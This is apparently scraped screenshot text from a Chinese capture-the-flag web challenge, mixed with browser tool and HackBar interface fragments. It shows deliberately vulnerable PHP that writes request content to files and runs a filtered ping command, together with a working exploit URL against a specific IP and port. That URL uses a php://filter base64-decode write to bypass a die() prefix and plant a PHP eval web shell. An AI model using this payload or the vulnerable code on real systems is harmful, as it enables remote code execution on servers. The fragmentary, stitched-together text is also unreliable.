 111.230.195.230:34019/tools.php?file=php://filter/write=convert.base64-decode/resource=4.php&content=aaaPD9waHAgQGV2YWwo
攻防世界 弱密码 chatgpt 条形码阅读 gif分解 合并图片 buuctf web常见题型 绕过 php反序列化总结 pop链
if(isset($_GET['file'])||$_GET['content']){
$d = '<?php die("nononon");?>'; // phpdienononon
$a= $d. $_GET['content'];
@file_put_contents($_GET['file'],$a);
}
if(!isset($_GET['host'])) {
highlight_file(__FILE__);
} else {
$host = $_GET['host'];
$host = escapeshellarg($host);
$host = escapeshellcmd($host);
$p=$host;
if(preg_match("/(;|`|&| |\\$|python|ruby|perl|bash|rm|cp|mv|\*|\{)/i", $p)){
die("Hacker!");
}
$cmd = 'ping -c1 '.$p;
shell_exec($cmd);
}
<?php @eval($_POST[cmd]);phpinfo();?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
base64-encode
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://111.230.195.230:34019/tools.php?file=php://filter/write=convert.base64-decode/resource=4.php&
content=aaaPD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pO3BocGluZm8oKTs/Pg==